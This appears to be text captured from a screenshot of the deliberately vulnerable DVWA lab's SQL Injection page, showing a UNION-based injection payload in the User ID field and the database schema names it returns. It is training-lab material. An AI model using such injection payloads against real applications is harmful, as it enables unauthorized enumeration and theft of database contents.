 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: information_schema
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: dvwa
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: metasploit
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: mysql
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: owasp10
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: tikiwiki
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: tikiwiki195